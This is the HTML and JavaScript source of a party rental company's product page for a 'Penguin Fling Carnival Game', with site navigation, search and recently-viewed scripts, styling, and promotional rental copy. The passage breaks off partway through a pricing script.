                        <svg class="product-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 30.239 30.239" xml:space="preserve">
                            <g>
                                <path d="M20.194,3.46c-4.613-4.613-12.121-4.613-16.734,0c-4.612,4.614-4.612,12.121,0,16.735   c4.108,4.107,10.506,4.547,15.116,1.34c0.097,0.459,0.319,0.897,0.676,1.254l6.718,6.718c0.979,0.977,2.561,0.977,3.535,0   c0.978-0.978,0.978-2.56,0-3.535l-6.718-6.72c-0.355-0.354-0.794-0.577-1.253-0.674C24.743,13.967,24.303,7.57,20.194,3.46z    M18.073,18.074c-3.444,3.444-9.049,3.444-12.492,0c-3.442-3.444-3.442-9.048,0-12.492c3.443-3.443,9.048-3.443,12.492,0   C21.517,9.026,21.517,14.63,18.073,18.074z"/>
                            </g>
                        </svg>
                    </button>
                </form>
                <ul class="product-search-list custom-scrollbar"></ul>
            </div>
            <a class="header-phone-number link-style" href="tel://817-800-8618">
                <svg class="header-phone-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"/>
                </svg>
                <span class="header-phone-number-text link-style">817-800-8618</span>
            </a>
        </div>
    </div>
    <div class="mobile-banner">
        <a class="megamenu-link mobile-ar-button link-style">All Rentals <span class="caret"></span></a>
        <a href="tel://817-800-8618" class="mobile-phone-link link-style">817-800-8618</a>
    </div>
    <div class="header-bottom custom-scrollbar">
        <a class="close-hamburger-button">
            <svg class="close-hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 16.094l-4.157-4.104 4.1-4.141-1.849-1.849-4.105 4.159-4.156-4.102-1.833 1.834 4.161 4.12-4.104 4.157 1.834 1.832 4.118-4.159 4.143 4.102 1.848-1.849z"/>
            </svg>
        </a>
        <ul class="header-nav-container">
            <li class="header-nav-item">
                <a class="link-style" href="/">Home</a>
            </li>
            <li class="header-nav-item">
                <a class="megamenu-link link-style">All Rentals <span class="caret"></span></a>
                <div class="megamenu-modal-container">
                    <div class="megamenu-modal">
                        <div class="megamenu-modal-header">
                            <div class="close-megamenu">&#xd7</div>
                            <div class="modal-header-text header-style">Shop By Category</div>
                            <input type="text" id="categories-searchbar" class="categories-searchbar" name="categories-searchbar" placeholder="Search Categories">
                        </div>
                        <div class="megamenu-category-container custom-scrollbar"></div>
                    </div>
                </div>
            </li>
            <li class="header-nav-item">
                <a class="link-style" href="/all_products/">Filter By</a>
            </li>
            
                
                    <li class="header-nav-item">
                        <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
                
                    <li class="header-nav-item">
                        <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
                
                    <li class="header-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
                
            
        </ul>
        <div class="header-category-container">
            <div class="header-nav-back-button-container">
                <a class="header-nav-back-button">
                    <svg class="header-nav-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                    </svg>
                </a>
                <span class="header-nav-back-button-title header-style">Shop By Category</span>
            </div>
            <div class="megamenu-category-container custom-scrollbar"></div>
        </div>
        <div class="header-bottom-right">
            <div class="recently-viewed-wrapper-header">
                <a class="recently-viewed-button link-style">Recently Viewed</a>
                <div class="recently-viewed-container">
                    <div class="recently-viewed-back-button-container">
                        <a class="recently-viewed-back-button">
                            <svg class="recently-viewed-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                            </svg>
                        </a>
                        <span class="recently-viewed-back-button-title header-style">Recently Viewed Items</span>
                    </div>
                    <div class="recently-viewed-items-container custom-scrollbar"></div>
                </div>
            </div>
            <a class="header-book-now-button button-style" href="https://www.inflatablepartymagictx.com/order-by-date/?show_instructions=1">Order By Date</a>
            <a class="cart-container" href="/cart/">
                <svg class="cart-icon link-style" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><polygon points="26.672,15.636 30.229,57.839 92.887,57.839 100,15.636  "/><polygon points="20.39,7.263 12.841,7.263 0,7.263 0,15.636 13.683,15.636 19.124,69.772 21.604,69.772 26.672,69.772    92.887,69.772 92.887,61.396 25.831,61.396  "/><circle cx="39.593" cy="82.802" r="9.935"/><circle cx="76.673" cy="82.802" r="9.935"/></g></svg>
            </a>
        </div>
    </div>
</div>
<script type="text/javascript">
// Functions to enable and disable scrolling
const disableScroll = () => {
    $('body').css({'overflow':'hidden'});
    $(document).bind('scroll', () => { 
        window.scrollTo(0,0); 
    });
}
const enableScroll = () => {
    $(document).unbind('scroll'); 
    $('body').css({'overflow':'visible'});
}

// Initialize recently viewed items for the header
const initializeRecentlyViewedHeader = () => {
    const storageItems = Object.keys(localStorage);
    let hasItems = false;
    for (let storageItem of storageItems) {
        if(!storageItem.startsWith('pmagic_id')) continue;
        try {
            let formattedStorageItem = JSON.parse(localStorage.getItem(storageItem));

            if (formattedStorageItem.price !== undefined) {
                $('.recently-viewed-items-container').append(`
                    <a class="recently-viewed-item link-style" href="${formattedStorageItem.path}">
                        <div class="recently-item-picture-wrapper">
                            <img class="recently-item-picture" src="${formattedStorageItem.picture}" alt="${formattedStorageItem.name}" />
                        </div>
                        <div class="recently-item-content">
                            <div class="recently-item-name">${formattedStorageItem.name}</div>
                            <div class="recently-item-price">${formattedStorageItem.price}</div>
                        </div>
                    </a>
                `);
                hasItems = true;
            }
        } catch(err) {
            console.log(err);
        }
    }
    if ($('.recently-viewed-button').closest('body[class*="ers"]').length && !hasItems) {
        $('.recently-viewed-button').css('display', 'none');
    }
}
initializeRecentlyViewedHeader();

$('.recently-viewed-button').click(() => {
    $('.recently-viewed-container').toggleClass('active');
    if ($('.recently-viewed-container').hasClass('active')) {
        $('.recently-viewed-container').css('display', 'flex');
        $('.recently-viewed-container').animate(
            {opacity:1},
            100
        );
    } else {
        $('.recently-viewed-container').animate(
            {opacity:0},
            100,
            () => {
                $('.recently-viewed-container').css('display', 'none');
            }
        );
    }
});
$('.recently-viewed-back-button').click(() => {
    $('.recently-viewed-container').removeClass('active');
    $('.recently-viewed-container').animate(
        {opacity:0},
        100,
        () => {
            $('.recently-viewed-container').css('display', 'none');
        }
    );
});
$(document).click((e) => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if (!e.target.closest('div').classList.contains('recently-viewed-wrapper-header') && $('.recently-viewed-container').hasClass('active')) {
            $('.recently-viewed-container').removeClass('active');
            $('.recently-viewed-container').animate(
                {opacity:0},
                100,
                () => {
                    $('.recently-viewed-container').css('display', 'none');
                }
            );
        }
    }
});

// Initialize megamenu functionality
const displayCategoriesSearchResults = () => {
    let selectedCategories = [];

    categoriesData.forEach(category => {
        if (category.name.toLowerCase().includes(categoriesQuery.toLowerCase()) && categoriesQuery !== '') {
            selectedCategories.push(category);
        }
    });

    if (categoriesQuery === '') {
        createMegamenu(categoriesData);
    } else {
        createMegamenu(selectedCategories);
    }
}
$('#categories-searchbar').keyup((e) => {
    categoriesQuery = e.target.value;
    $('.megamenu-category-container').empty();
    displayCategoriesSearchResults();
});
$('.header-nav-back-button').click(() => {
    setTimeout(() => {
        $('.megamenu-category-container').empty();
    }, 250)
    $('.header-category-container').toggleClass('active');
});

const createMegamenu = (data) => {
    let counter = 0;
    if (productsData && categoriesData) {
        data.forEach((category, index) => {
            if (category.display === true || category.display === 'web_only') {
                $('.megamenu-category-container').append(`
                    <a class="megamenu-item megamenu-item-${index} link-style" style="opacity:0;" href="${category.url}">
                        <div class="megamenu-image-container">
                            <img class="megamenu-image" loading="lazy" src="${category.picture}">
                        </div>
                        <div class="megamenu-title">${category.name}</div>
                    </a>
                `);
                setTimeout(() => {
                    $('.megamenu-item-' + index).animate(
                        {'opacity':1},
                        150
                    );
                }, index * 25);
            }
        });
    } else if (counter < 16) {
        setTimeout(() => {
            counter += 1;
            createMegamenu();
        }, 250);
    }
}
$('.megamenu-link').click(() => {
    $('.megamenu-category-container').empty();
    createMegamenu(categoriesData);

    if (window.matchMedia("only screen and (max-width: 992px)").matches) {
        $('.header-category-container').toggleClass('active');
    } else {
        $('.megamenu-modal-container').toggleClass('active');
        $('.megamenu-modal-container').animate(
            {'opacity': 1},
            250
        );
        disableScroll();
    }
});
$('.close-megamenu').click(() => {
    $('.megamenu-modal-container').animate(
        {'opacity': 0},
        250,
        () => {
            $('.megamenu-category-container').empty();
            $('.megamenu-modal-container').toggleClass('active');
            $('#categories-searchbar').val('');
            enableScroll();
            if (window.matchMedia("only screen and (max-width: 992px)").matches) {
                window.addEventListener('scroll', shrinkLogoOnScroll);
            }
        }
    );
});

// Intialize searchbar functionality
let query = '';
let keywordCategories = [];
let addedProductsIds = [];

const delaySearch = (callback, ms) => {
    var timer = 0;
    return function() {
        var context = this, args = arguments;
        clearTimeout(timer);
        timer = setTimeout(() => {
            callback.apply(context, args);
        }, ms || 0);
    };
}

$('#product-search-input').keyup(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    query = e.target.value;
    displaySearchResults();
}, 250));
$('#product-search-input').click(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    displaySearchResults();
}, 250));
$('.product-search-form').submit((e) => {
    e.preventDefault();
    document.location.href = `/category/?item_search=${query}`;
});

const bounceKeywords = ['moonwalks', 'moonwalk', 'moon walks', 'moon walk', 'jumpy houses', 'jumpy house', 'spacewalks', 'spacewalk', 'space walks', 'space walk', 'moon bounces', 'moon bounce', 'moon jumps', 'moon jump', 'moon', 'brincas brincas', 'brinca brinca', 'brincas', 'brinca', 'inflatables', 'inflatable', 'bouncers', 'bouncer', 'inflatable castles', 'inflatable castle', 'bouncy castles', 'bouncy castle', 'bouncy houses', 'bouncy house', 'jumpy balloon', 'jumpers', 'jumper', 'jumps', 'jump', 'brincolin'];
const slideKeywords = ['water', 'wet'];
const mechanicalKeywords = ['carnival', 'train', 'axe', 'axe throw', 'axe throwing', 'roller', 'roller coaster', 'carousel', 'swing', 'mechanical', 'mechanical bull', 'meltdown', 'ride', 'rides', 'rock', 'rock wall', 'rockwall', 'foam', 'foam machine', 'kiddy rides', 'party rides'];
const tentsKeywords = ['tables', 'table', 'chairs', 'chair'];
const chairsKeywords = ['tents', 'tent', 'tables', 'table'];
const tablesKeywords = ['tents', 'tent', 'chairs', 'chair'];

const bounceCategories = ['bounce houses', 'combos', 'combo bouncers', 'combo bounce houses', 'inflatable', 'inflatable games'];
const slideCategories = ['water slides', 'dry slides', 'dunk tanks', 'inflatable slides', 'wet combos', 'wet combo bouncers'];
const mechanicalCategories = ['mechanical rides', 'carnival rides', 'inflatable games'];
const tentsCategories = ['tents'];
const chairsCategories = ['chairs'];
const tablesCategories = ['tables'];

const addSelectedCategoriesToKeywordCategories = (keywords, selectedCategories) => {
    keywords.forEach(keyword => {
        if (query.toLowerCase() === keyword.toLowerCase()) {
            keywordCategories = keywordCategories.concat(selectedCategories);
        }
    })
}
const compareQuerySynonyms = () => {
    addSelectedCategoriesToKeywordCategories(bounceKeywords, bounceCategories);
    addSelectedCategoriesToKeywordCategories(slideKeywords, slideCategories);
    addSelectedCategoriesToKeywordCategories(mechanicalKeywords, mechanicalCategories);
    addSelectedCategoriesToKeywordCategories(tentsKeywords, tentsCategories);
    addSelectedCategoriesToKeywordCategories(chairsKeywords, chairsCategories);
    addSelectedCategoriesToKeywordCategories(tablesKeywords, tablesCategories);
}
const displaySearchResults = () => {
    productsData.forEach(product => {
        let categoryNameIncludesKeyword = false;
        let addedProductsIds = [];
        let categoryName = '';
        categoriesData.forEach(category => {
            if (product.categoryIds[0] === category.id) {
                categoryName = category.name;
            }
        });

        const addProduct = () => {
            if (!addedProductsIds.includes(product.id)) {
                $('.product-search-list').append(`
                    <li data-value="${product.id}" class="product product-${product.id}">
                        <a class="product-link" href="${product.url}">
                            <div class="product-details">
                                <div class="product-image-wrapper">
                                    <img class="product-image" src="${product.picture}" loading="lazy" alt="${product.name}" />
                                </div>
                                <div class="product-info">
                                    <div class="product-name">${product.name}</div>
                                    <div class="category-name">${categoryName}</div>
                                </div>
                                <div class="product-price">$${product.baseCost}</div>
                            </div>
                        </a>
                    </li>
                `);
                addedProductsIds.push(product.id);
            }
        }

        if (product.name.toLowerCase().includes(query.toLowerCase()) && query.trim() !== '') {
            console.log('product');
            addProduct();
        }
        setTimeout(() => {
            categoriesData.forEach(category => {
                if (category.name === categoryName) {
                    category.name.split(' ').forEach(categoryWord => {
                        if (categoryWord.toLowerCase() === query.toLowerCase() && query.trim() !== '') {
                            console.log('category');
                            addProduct();
                        }
                    });
                }
            });
        }, 50);
        setTimeout(() => {
            compareQuerySynonyms();
            keywordCategories.forEach(keywordCategory => {
                if (categoryName.toLowerCase().includes(keywordCategory.toLowerCase()) && query.trim() !== '') {
                    console.log('keyword');
                    addProduct();
                }
            });
        }, 100);
    });
}
$(document).click((e) => {
    if (!e.target.closest('div').classList.contains('product-search-container')) {
        $('.product-search-list').empty();
    }
    
    if (
        e.target.closest('div') === null ||
        e.target.closest('div').classList.contains('megamenu-modal-container') &&
        document.querySelectorAll('.megamenu-modal-container')[0].classList.contains('active')
    ) {
        $('.megamenu-modal-container').animate(
            {'opacity': 0},
            250,
            () => {
                $('.megamenu-category-container').empty();
                $('.megamenu-modal-container').toggleClass('active');
                $(document).unbind('scroll'); 
                $('body').css({'overflow':'visible'});
                $('#categories-searchbar').val('');
            }
        );
    }
});

// Shrink logo when user scrolls below 100px
const shrinkLogoOnScroll = () => {
    let headerLogoWrapper = document.querySelectorAll('.header-logo-wrapper')[0];
    let headerTop = document.querySelectorAll('.header-top')[0];
    if (document.body.scrollTop > 100 || document.documentElement.scrollTop > 100) {
        if (!headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.add('active');
            headerTop.classList.add('active');
        }
    } else {
        if (headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.remove('active');
            headerTop.classList.remove('active');
        }
    }
}
window.addEventListener('scroll', shrinkLogoOnScroll);

// Initialize hamburger menu functionality on mobile
$('.hamburger-button').click(() => {
    $('.header-bottom').addClass('active');
    disableScroll();
    if (!$('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
$('.close-hamburger-button').click(() => {
    $('.header-bottom').removeClass('active');
    enableScroll();
    if (!window.matchMedia("only screen and (min-width: 992px)").matches) {
        window.addEventListener('scroll', shrinkLogoOnScroll);
    }
    if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
window.addEventListener('resize', () => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if ($('.header-bottom').hasClass('active')) {
            $('.header-bottom').removeClass('active');
            enableScroll();
        }
        if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
            $('.header-logo-wrapper').toggleClass('active');
        }
        if ($('.header-category-container').hasClass('active')) {
            $('.header-category-container').removeClass('active');
        }
    }
});

// Resize search list container width to match search bar
const matchSearchWidth = () => {
    if (window.matchMedia("only screen and (min-width: 600px)").matches) {
        let searchbarWidth = $('.product-search-container').width();
        $('.product-search-list').css('width', searchbarWidth - 20);
    } else {
        $('.product-search-list').css('width', 'unset');
    }
}
$(document).ready(() => {
    matchSearchWidth();
})
window.addEventListener('resize', matchSearchWidth);
window.addEventListener('scroll', matchSearchWidth);

// Display an item count indicator on the cart icon if user has items in cart
if ('' !== '') {
    $('.cart-container').append('<div class="cart-count-indicator"></div>')
}
</script></span><div id='main_section_editor_container'><div style="clear:left" id="sepDn4" class="edsep"></div><div id="newdiv_insert_n2"><style> .text-full-width { padding: 20px 0px 20px 0px } </style> <div id="elemtype-FullWidthText1"></div><section class="text-full-width store"> <div class="container"> <div class="row"> <p class="info" id="n2at_0_textid-f-info-1"><div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<style>
.basic-item-page {
    background: #fff; /**/
    border: none;
    box-shadow: none;
}

.highlight-list-content {
    text-align: left;
}

/* Pricing Chart Styling */

.basic-item-page .book-now,
.basic-item-page .pricing-rules-wrapper {
    overflow: hidden;
}

.basic-item-page .pricing-rules {
    margin-top: 20px;
}

.basic-item-page .pricing-rules-card {
    padding: 10px;
    border: 1px solid #ccc;
    border-right: none;
    text-align: center;
}

.basic-item-page div[style*="position:relative; top:25px; left:20px"] {
    top: 0 !important;
    left: 0 !important;
}

.basic-item-page .pricing-rules-card:last-child {
    border-right: 1px solid #ccc;
}

.basic-item-page .pricing-rules-heading {
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc
}

.basic-item-page .pricing-rules-body {
    font-size: 1.4em;
    font-weight: bold;
}

@media (max-width: 767px) {
    .basic-item-page .pricing-rules-card {
        border-top: none;
        overflow: hidden;
    }

    .basic-item-page .pricing-rules-card:nth-child(-n+2) {
        border-top: 1px solid #ccc;
    }
    
    .basic-item-page .pricing-rules-card:nth-child(even) {
        border-right: 1px solid #ccc;
    }
    
    .basic-item-page div[style*="position:relative; top:25px; left:20px"] {
        top: 0 !important;
        left: 0 !important;
    }
}

/* Override button layout */


.basic-item-page .description-container .title {
    margin-top: 20px;
    font-family: 'sans-serif', sans-serif !important;
    font-size: 20px !important;
    text-align: left;
}

.basic-item-page .description-container {
    font-family: 'Rubik', sans-serif;
    font-size: 16px;
    text-align: left;
}

.basic-item-page .img-responsive {
    margin-bottom: 20px;
}

.basic-item-page > .title > .h2 {
    font-family: 'sans-serif', sans-serif;
    text-align: left;
}

.item_price {
    font-family: 'sans-serif', sans-serif !important;
    font-size: 30px !important;
    padding: 10px 0px 20px 0px;
    margin: 20px;
}

.book-now .button_book {
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
    color: #fff;
}
.book-now .button_book:hover {
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
    color: #fff;
}
.basic-item-page ul li {
    list-style: disc;
    margin-left: 3em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li, .basic-item-page ul.fa-ul li {
    list-style-type: none;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list, .basic-item-page ul.fa-ul {
    list-style-type: none;
    display: inline-block;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list {
    margin-left: 2em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li {
    line-height: 1.8em;
}

.basic-item-page .larger-fa-icon {
    font-size: 2em;
}

.basic-item-page .highlight-list-content p:empty {
    display: none;
}

.basic-item-page .describe-list-icon {
    display: none;
}

.basic-item-page .describe-list-content {
    margin-top: 20px;
    float: left;
    width: 100%;
    border: 1px solid #ccc
}

.describe-list-content p {
    padding: 5px 5px 5px 10px;
    margin: 0;
}

.describe-list-content p:nth-child(odd) {
    background: #f4f4f4;
}

.describe-list-content p:nth-child(even) {
    background: #fff;
}
</style>
<div class="well well-lg basic-item-page">
    <div class="title">
        <h2>Penguin Fling Carnival Game</h2>
    </div>
    <div class="heading-left black-text"></div>
    <!-- ITEM IMAGE-->
        
    <div class="row">
        <div class="col-md-6" id="container_pmagic_id_74050">
            <div class="image-wrapper"><img class="img-rounded img-responsive center-block" src="//files.sysers.com/cp/upload/pmagic/items/penguin_Fling.jpg" alt="Penguin Fling Carnival Game" title="Penguin Fling Carnival Game" /></div>
        </div>
        <!-- ITEM INFO-->
        <div class="col-md-6 highlights-container">
            <div class="highlight-details">
                <div class="features">
                    <div class="book-now">
                        <div class="highlight-list">
                            <div class="highlight-list-content">
                                <p><div id='show_price_pmagic_id_74050' name='show_price_pmagic_id_74050' style='display:inline-block'><font class='item_price'>$110.00</font></div></p>
                                <p><div id='book_button_pmagic_id_74050' class='button_book' style='cursor:pointer; display:inline-block' onclick='if(navigator.cookieEnabled){if(typeof last_item_container_id != `undefined`) { document.getElementById(`container_` + last_item_container_id).innerHTML = last_item_container_content; } last_item_container_content = document.getElementById(`container_pmagic_id_74050`).innerHTML; last_item_container_id = `pmagic_id_74050`; document.getElementById(`container_pmagic_id_74050`).innerHTML = `<div id="item_container">&nbsp;</div>`; ajax_link(`item_container`, `store.item.calendar?root_path=&responsive=1&show_instructions=1&show_start_form=1&itemid=pmagic_id_74050`, `post_info=1`); this.style.display = `none`; window.tpos=getElementPosition(`item_container`).top; console.log(tpos); if (scrollY > tpos){window.scrollTo(0, tpos-40);}} else{alert(`Cookies are not enabled. The date selector requires that cookies be enabled,\nplease enable cookies in your preferences/settings.`);}'><nobr>Add to Cart</nobr></div><br></p></div>
                        </div>
                    </div>
                    <div class="specs"></div>
                </div>
                <!-- more_info-->
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12 description-container">
            <span class="h4 title">Description</span><h1 style="text-align: center;">Penguin Fling Carnival Game Rental</h1>

<div style="text-align: center;">&nbsp;</div>
Inflatable Party Magic LLC is helping you add a level of fun to your next party with the Penguin Fling Carnival Game Rental! This game is an excellent addition to any event.&nbsp; Who doesn&#39;t like to test their skill at flinging a fish? <span style="font-size:12px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255); text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">The Penguin Fling is a game with a foot launch pad that allows participants to stomp on the foot launch and see if they can launch their fish through the hole. It is a little bit harder than it looks to make the fish through the hole.&nbsp; You have to learn to stomp in just the right spot.&nbsp; Your kids will probably figure it out before you do.&nbsp; All age levels can play this game and have a blast.&nbsp; How is your foot launching skill?</span></span><br />
<br />
Competitors stomp on the launcher, flipping the rubber fish into the penguin&#39;s picnic basket. Kids and adults will love this game.&nbsp; It is a great way to get kids and adults interacting and having fun together.&nbsp; Don&#39;t forget to add this game to your next party or special event.<br />
&nbsp;
<h3 style="color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;">Add Additional Party Rentals to Your Penguin Fling Order to Complete the Fun:</h3>

<p style="color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;"> Don&#39;t forget to add the tables, chairs, photo booth, party games, concession machines such as cotton candy, popcorn, and snow cones.&nbsp; Inflatable Party Magic offers everything you need to see that your party becomes a magical success.&nbsp; You can add items and party packages to make your party a completely awesome experience for all and complete your party needs with just a simple click of the button. Party games are fairly low in cost, but high in value to add to your order.&nbsp; Party rental items offer that special party accent to complete your party and occupy the kids so you can keep them fully entertained.</p>

<h3 style="color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;">How to Rent Penguin Fling:</h3>

<p style="color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;"> It is simple to rent online or if you don&#39;t like to book or reserve things online, give us a call and we will be happy to book your event rentals for you.&nbsp; If you choose to rent online, you will simply choose your date and event times, and then answer all the questions and pay your deposit to secure your rental quickly and easily online.&nbsp; If you need assistance, we can help you through the booking process and take your deposit over the phone.<br />
<br />
<span style="font-size: 16px;">We look forward to providing the Fun at your next event and working together with you to make your event a Magical Success!</span></p>
<br class="Apple-interchange-newline" />
<br />
<br />
<img alt="Penguin Fling Carnival Game Rental" src="//files.sysers.com/cp/upload/pmagic/editor/images/penguin-fling-carnival-game--inflatable-party-magic.gif" style="width: 300px; dht: 373px;" title="Penguin Fling Carnival Game Rental" />
        </div>
    </div>
</div>
<script type="text/javascript">
    const item = {};
    item.name = "Penguin Fling Carnival Game";
    item.picture = "//files.sysers.com/cp/upload/pmagic/items/penguin_Fling.jpg";
    item.price = $('.item_price')[0].textContent;
    item.path = window.location.href.replace('https://pmagic.ourers.com', '');

    const keys = Object.keys(localStorage);
    for (let key of keys) {
        if (key === "pmagic_id_74050") {
            localStorage.removeItem(key);
        }
    }
    localStorage.setItem("pmagic_id_74050", JSON.stringify(item));
</script>
<script type="text/javascript">if ($(".item-info-list")?.html().trim() == "") $('.info-show').hide();</script>
    <script>
function moved_explain_price_received(rsp) {
    if(rsp['success']=='1') {
        var output = rsp['output'];
        alert(unescape_decode(output));
    }
}

function prices_received(rsp) {
	if(rsp['success']=='1') { 
        var prices = rsp['prices'];	
        var price_list = prices.split(','); 		
        for(var i=0; i<price_list.length; i++) { 
            var price_parts = price_list[i].split(':');	
            if(price_parts.length > 1) {
